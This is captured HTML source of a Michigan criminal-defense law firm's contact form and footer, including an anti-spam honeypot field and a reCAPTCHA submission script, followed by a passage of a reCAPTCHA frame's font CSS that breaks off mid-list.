									<option value="Yes">Yes</option><option value="No">No</option>								</select>
												<input type="hidden" name="QFormAsked[QNI17::K::FMI8::K::FEI18][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question">What city were you charged in?</div></label>
						<div class="fm-question">What city were you charged in?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI16::K::FMI8::K::FEI17][]" id="QForm_16" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI16::K::FMI8::K::FEI17][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Tell us about your legal issue
(Give 2-3 sentences about your legal issue)&nbsp;*</div></label>
						<div class="fm-question required">Tell us about your legal issue
(Give 2-3 sentences about your legal issue)&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI8::K::FEI14][]" id="QForm_13" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI8::K::FEI14][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question required">How would you like to be contacted?&nbsp;*</div></label>
						<div class="fm-question required">How would you like to be contacted?&nbsp;*</div>					<div class="fm-answer form_answer">
																					<input type="radio" name="QForm[QNI14::K::FMI8::K::FEI15][]" id="QForm_14_1" class="form_radio required"
									 value="Phone" />
									Phone
															<br/>								<input type="radio" name="QForm[QNI14::K::FMI8::K::FEI15][]" id="QForm_14_2" class="form_radio required"
									 value="Email" />
									Email
												<input type="hidden" name="QFormAsked[QNI14::K::FMI8::K::FEI15][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question required">I have read the disclaimer&nbsp;*</div></label>
						<div class="fm-question required">I have read the disclaimer&nbsp;*</div>					<div class="fm-answer form_answer">
																					<input type="checkbox" name="QForm[QNI15::K::FMI8::K::FEI16][]" id="QForm_15_1" class="form_checkbox required"
									 value="I have read the disclaimer *" />
									I have read the disclaimer *												<input type="hidden" name="QFormAsked[QNI15::K::FMI8::K::FEI16][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="24" /><input type="hidden" name="FormSend_FormID" value="8" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="ET/tnWBuXjWSUPLISwu8BS7V1fSymHFE5FAbwiy9ebQ=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>									</div>
			</div>
		</div>
	</div>
</div><footer class="page-footer">
	<div class="upper">
		<div class="row">
			<div class="columns small-12 large-6">
				<div class="footer-contact-info">
					<div class="footer-address-info">
						<a href="https://goo.gl/maps/7Hresam7EZ6vyVtb6">
							 30445 Northwestern Hwy, Suite 220								<br>
								 Farmington Hills, MI 48334						</a>
					</div>
				</div>
									<div class="footer-phone-info">
													<div class="phone-number">
															<a href="tel:2488550911">(248) 855-0911 </a>
														</div>
																	</div>
							</div>
			<div class="columns small-12 large-6">
				<div class="row">
					<div class="columns small-12 medium-5">
						<nav>
							<ul>
								<li class="active np-108"><a href="https://www.crimlawattorney.com/criminal-defense.html" >Criminal Defense</a>																																																																																																																																																																								</li><li class=" np-248"><a href="https://www.crimlawattorney.com/firm-overview.html" >Firm Overview</a>																												</li><li class=" np-274"><a href="https://www.crimlawattorney.com/client-reviews.html" >Client Reviews</a></li><li class=" np-4"><a href="https://www.crimlawattorney.com/contact-us.html" >Contact</a>																												</li>							</ul>
						</nav>
					</div>
					<div class="columns small-12 medium-5">
						<nav>
							<ul>
								<li><a href="/firm-overview.html">Case Evaluation</a></li>
								<li><a href="/firm-overview/attorneys.html">Our Attorneys</a></li>
							</ul>
						</nav>
					</div>
					<div class="columns small-12 medium-2">
						<nav>
              <ul>
                <li><a href="/privacy.html">Privacy</a></li>
              </ul>
						</nav>
					</div>
				</div>
				<div class="row align-right">
					<div class="columns">
						<div class="social-links icon-colors">
			<a href="https://www.avvo.com/attorneys/48334-mi-raymond-cassar-734749.html" target="_blank" rel="noopener" aria-label="Avvo"><img  src="/images/avvo.png" alt="Avvo Link"></a>
				<a href="https://www.facebook.com/LawyerRayCassar/" target="_blank" aria-label="Facebook" rel="noopener"><img  src="/images/fb.png" alt="Facebook Link"></a>
				<a href="https://twitter.com/LawyerRayCassar" target="_blank" aria-label="Twitter" rel="noopener"><img  src="/images/twitter.png" alt="Twitter Link"></a>
				<a href="https://www.linkedin.com/in/raymondcassar/" target="_blank" aria-label="LinkedIn" rel="noopener"><img  src="/images/linkedIn.png" alt="LinkedIn Link"></a>
				<a href="https://search.google.com/local/writereview?placeid=ChIJ_wyEFFe3JIgRyDEW1XC6QTI" target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><img  src="/images/google-icon.png" alt="Google Link"></a>
				<a href="https://www.youtube.com/channel/UCZbBgcE_8w4l1S3DSrC0nJw" target="_blank" rel="noopener" aria-label="YouTube"><img  src="/images/yt.png" alt="YouTube Link"></a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="lower">
		<div class="row expanded align-middle">
			<div class="columns small-12 large-8 large-order-2">
				<div class="footer-copyright">
					The contents of this webpage are Copyright &copy; 2026 Law Offices of Raymond A. Cassar, PLC. All Rights Reserved.
				</div>
				<div class="footer-disclaimer-description">
					<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "Law Offices of Raymond A. Cassar, PLLC",
  "image": "https://www.crimlawattorney.com/images/logo.png",
  "@id": "https://www.crimlawattorney.com/",
  "url": "https://www.crimlawattorney.com/",
  "telephone": "(248) 855-0911",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30445 Northwestern Highway, Suite 220",
    "addressLocality": "Farmington Hills",
    "addressRegion": "MI",
    "postalCode": "48334",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5104282,
    "longitude": -83.327083
  }  
}
</script>				</div>

											</div>
			<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
        <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
      </div>
      <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
        <a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>      </div>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1728533839324"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY3JpbWxhd2F0dG9ybmV5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wyg7n25nvgza
body_size: 48927
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 